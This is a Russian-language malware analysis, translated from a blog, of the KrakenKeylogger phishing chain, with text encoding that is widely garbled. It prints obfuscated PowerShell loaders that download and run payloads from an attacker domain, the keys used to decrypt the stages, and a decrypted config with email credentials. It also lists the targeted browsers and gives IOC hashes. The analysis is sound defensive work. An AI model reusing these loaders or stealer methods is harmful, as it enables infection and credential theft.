ќригинал - hxxps://0xtoxin.github.io/malware%20analysis/KrakenKeylogger-pt1/#kraken-configs
¬ступление
‘ишинг
јнализ LNK
»нструмент LEcmd
—ценарий PowerShell'а
se1.hta
.NET «агрузчик
Ётап 1
Ётап 2
Payload Kraken'а
онфигурации Kraken'а
ѕользовательские команды
¬озможности по сбору данных
Ёксфильтраци€
ƒействи€ после эксфильтрации
IOC's
–езюме
„асть 2
¬ступление
¬ первой части мы рассмотрим недавнюю фишинговую кампанию, в рамках которой была доставлена неизвестна€ ранее вредоносна€ программа "KrakenKeylogger".
‘ишинг

ѕисьмо, отправленное жертве, €вл€етс€ обыкновенным вредоносным письмом с прикрепленным архивом:
јрхив представл€ет собой .zip архив, содержащий .lnk файл:
јнализ LNK
»нструмент LEcmd
ƒл€ анализа файла .lnk € использую инструмент LeCMD. — помощью этого инструмента мы можем увидеть, что .lnk выполн€ет PowerShell.exe вместе с аргументом:
—ценарий PowerShell'а

ƒавайте рассмотрим сценарий:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){
$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')
};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
$vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
try{
$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)
}
catch{
$zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)
}
};
$zRavFAQNJqOVxb
};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi); & $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl;
—ценарий создаст новую строку, котора€ будет URL'ом дл€ следующего payload'а. —ценарий возьмет обфусцированную URL строку и деобфусцирует ее в несколько этапов:
—трока будет перевернута с помощью функции nvRClWiAJT.
÷икл for будет итерировать перевернутую строку и перескакивать через каждые 2 символа.
Ќа каждой итерации 2 символа будут снова перевернуты, а на заключительной итерации последний символ будет также перевернут, однако это не даст никакого эффекта.
Ќиже представлен короткий сценарий на python'е, который выполн€ет этот процесc
input_string = 'aht1.sen/hi/coucys.erstmaofershma//s:tpht'[::-1]
output_string = ''
for i in range(0, len(input_string), 2):
try:
tmp = input_string[i] + input_string[i + 1]
output_string += tmp[::-1]
except:
output_string += input_string[i]
print(output_string)
https://masherofmasters.cyou/chin/se1.hta
se1.hta
ѕолученный payload будет представл€ть собой еще один сценарий powershell'а:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted
function WQgtWbWK($FL, $i){
[IO.File]::WriteAllBytes($FL, $i)
};
function APcZNMgjQ($FL){
if($FL.EndsWith((QXUpF @(4995,5049,5057,5057))) -eq $True){
Start-Process (QXUpF @(5063,5066,5059,5049,5057,5057,5000,4999,4995,5050,5069,5050)) $FL
}else{
Start-Process $FL
}
};
function laiLJMT($eh){
$LM = New-Object (QXUpF @(5027,5050,5065,4995,5036,5050,5047,5016,5057,5054,5050,5059,5065));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
$i = $LM.DownloadData($eh);
return $i
};
function QXUpF($P){
$n=4949;
$s=$Null;
foreach($WK in $P){
$s+=[char]($WK-$n)
};
return $s
};
function deaNPih(){
$AVYABiApT = $env:APPDATA + '\';
$XdOFJCmMx = laiLJMT (QXUpF @(5053,5065,5065,5061,5064,5007,4996,4996,5058,5046,5064,5053,5050,5063,5060,5051,5058,5046,5064,5065,5050,5063,5064,4995,5048,5070,5060,5066,4996,5048,5053,5054,5059,4996,5064,5050,4998,4995,5050,5069,5050));
$qNfQDXYlR = $AVYABiApT + 'se1.exe';
WQgtWbWK $qNfQDXYlR $XdOFJCmMx;
APcZNMgjQ $qNfQDXYlR;;;;
}
deaNPih;
¬ сценарии есть несколько обфусцированных строк, которые деобфусцируютс€ с помощью функции QXUpF, дл€ чего нужно просто перебрать каждое число и вычесть из него 4949. Ќиже представлен короткий сценарий, который деобфусцирует эти строки и выведет их в открытом виде:
stringsList = [[4995,5049,5057,5057],[5063,5066,5059,5049,5057,5057,5000,4999,4995,5050,5069,5050],[5027,5050,5065,4995,5036,5050,5047,5016,5057,5054,5050,5059,5065],[5053,5065,5065,5061,5064,5007,4996,4996,5058,5046,5064,5053,5050,5063,5060,5051,5058,5046,5064,5065,5050,5063,5064,4995,5048,5070,5060,5066,4996,5048,5053,5054,5059,4996,5064,5050,4998,4995,5050,5069,5050]]
for string in stringsList:
tmp = ''
for char in string:
tmp += chr(char - 4949)
print(f'[+] - {tmp}')
[+] - .dll
[+] - rundll32.exe
[+] - Net.WebClient
[+] - https://masherofmasters.cyou/chin/se1.exe
—ценарий загрузит другой файл с того же домена, который ранее использовалс€ дл€ получени€ файла .hta в предшествующем сценарии powershell'а.
.NET «агрузчик
Ётап 1
Ќайденный исполн€емый файл (se1.exe) представл€ет собой исполн€емый файл .NET:

«агрузчик расшифрует встроенный ресурс DataBasePracticalJob с помощью алгоритма шифровани€ RC2, ключом дл€ которого будет хэш-значение MD5 захардкоженной строки QEssDJZhQnLywDnJGpBEr (интересно то, что хэширование примен€етс€ к строке после кодировани€ ее с помощью BigEndianUnicode, 0x00 добавл€етс€ в виде суффикса к каждому байту). Ќиже представлена схема процесса расшифровки:
¬ы можете использовать данный рецепт дл€ CyberChef'а, чтобы легко вычислить хэш MD5. «атем, воспользовавшись расшифровкой RC2 в CyberChef'е, мы также сможем извлечь данные 2-го этапа:
Ётап 2

¬торой этап - это .NET DLL, котора€ будет вызвана исполн€емым файлом из первого этапа.
DLL будет вызвана своим первым публичным экспортируемым методом, которым €вл€етс€ syncfusion:
¬о второй незнакомой DLL будет 2 встроенных ресурса, которые будут расшифрованы, первый - SeaCyanPul будет .DLL, отвечающа€ за внедрение финального payload'а в RegAsm.exe (не буду сейчас вдаватьс€ в подробности, но 3-€ стади€ будет размещена на Malware Bazaar).

¬торой ресурс UnknownDetails будет нашим финальным payload'ом, который будет расшифрован с помощью простого алгоритма шифровани€ AES-ECB без IV, ключом в данном случае будет sha256 пустого значени€:
ак € уже писал выше, payload будет внедрен в RegAsm.exe
Payload Kraken'а
Payload Kraken'а - 32-битный двоичный файл .NET, поэтому мы можем использовать DnSpy дл€ изучени€ его функциональных возможностей.
онфигурации Kraken'а
онфигурации Kraken'а хран€тс€ в .cctor главного класса:
Ќекоторые параметры зашифрованы с помощью алгоритма шифровани€ DES-EBC без IV, ключом €вл€етс€ MD5 хэш заранее настроенной строки, в данном случае: swCpiTiAhkkEpyDZTnAGhOBZpr, Ќиже представлен короткий сценарий на python'е, который расшифрует строки конфигурации дл€ нас:
import malduck, base64
from Crypto.Cipher import DES
encryptedStringsDict = {
'PersonalEmail': 'KYlYJirrzmj9NFMzqVxdqqmBPWvogKC9',
'PersonalEmailPassword': 'lNI13bp6TxER2sT4YYxfjw==',
'PersonalEmailHost': '6pvSg6TWhxedDZq2k3/l06fwica30Jlg',
'TheSMTPReciver': 'qUQWGy6wVRm4PKDty97tnE+Z3alydqyP',
'PersonalEmailPort': 'VqONpyzLqFY=',
'PersonalHostLink': 'EdrE+GGMX48=',
'PersonalHostPassword': 'EdrE+GGMX48=',
'PersonalHostUsername': 'EdrE+GGMX48=',
'TheTelegramToken': 'EdrE+GGMX48=',
'PersonalTeleID': 'EdrE+GGMX48='
}
md5hashKey = malduck.md5(b'swCpiTiAhkkEpyDZTnAGhOBZpr')[:8]
for k,v in encryptedStringsDict.items():
des = DES.new(md5hashKey, DES.MODE_ECB)
decVal = des.decrypt(base64.b64decode(v))
print(f'[+] {k} - {decVal.decode()}')
[+] PersonalEmail - onuma.b@thereccorp.com
[+] PersonalEmailPassword - O@1234
[+] PersonalEmailHost - mail.thereccorp.com
[+] TheSMTPReciver - jbs.hannong@gmail.com
[+] PersonalEmailPort - 587
[+] PersonalHostLink
[+] PersonalHostPassword
[+] PersonalHostUsername
[+] TheTelegramToken
[+] PersonalTeleID
»так, теперь у нас есть конфигураци€ Kraken'а, давайте перейдем к обзору некоторых возможностей:
ѕользовательские команды

Kraken имеет несколько функций, которые могут выполн€тьс€ (только если пользователь вредоносной программы указал их в процессе компил€ции стаба), к примеру:
TimeToRun
LoadWeb
Disable_Task
Disable_CommandPrompt
Disable_Regis
ProcessKiller
Ќичего особенного здесь нет, веро€тно, некоторые методы закреплени€/проверки VM.
¬озможности по сбору данных


Kraken действует привычным способом кражи данных, похища€ учетные данные локальной почты Outlook, Foxmail, ThunderBird.
ќн будет искать учетные данные в данных браузерах:
Google Chrome
QQ Browser
Vivaldi Browser
Chromium Browser
Cent Browser
Chedot Browser
360Browser
Brave
Torch
UC Browser
Blisk
Opera
Avast Browser
Edge
Google Chrome Canary
Firefox
CocCoc
Citrio Browser
CoolNovo
Epic Privacy Browser
Kraken также будет искать учетные данные FileZilla
Ёксфильтраци€


Kraken позвол€ет осуществл€ть эксфильтрацию через:
FTP
SMTP
Telegram Bot
FTP
SMTP
Telegram Bot
ƒействи€ после эксфильтрации

ѕосле завершени€ процесса кражи Kraken автоматически запустит процесс кейлоггера + захват скриншотов с компьютера жертвы:
IOC's
Doc signed Subcontract Agreement.zip - 79571f0ad832a31a1121f7c698496de7e4700271ccf0a7ed7fe817688528a953
seedof.lnk - beec3ec08fba224c161464ebcc64727912c6678dd452596440809ce99c8390fd
1st.exe - dddaf7dfb95c12acaae7de2673becf94fb9cfa7c2d83413db1ab52a5d9108b79
2nd.dll - f7c66ce4c357c3a7c44dda121f8bb6a62bb3e0bc6f481619b7b5ad83855d628b
3rd.dll - 43e79df88e86f344180041d4a4c9381cc69a8ddb46315afd5c4c3ad9e6268e17
Kraken.exe - ee76fec4bc7ec334cc6323ad156ea961e27b75eaa7efb4e88212b81e65673000
–езюме
¬ данном посте € рассказал о новой вредоносной программе дл€ кражи данных/получени€ нажитий клавиш на базе .NET, о том, как она была использована в фишинговой кампании, а также о процессе загрузки/внедрени€, включа€ обзор возможностей вредоносной программы и извлечение конфигурации.
„асть 2
¬о второй части € расскажу о процессе поиска угроз, о том, почему вредоносные программы были помечены ошибочно, и как мне удалось найти больше образцов, которые позволили подтвердить мои выводы.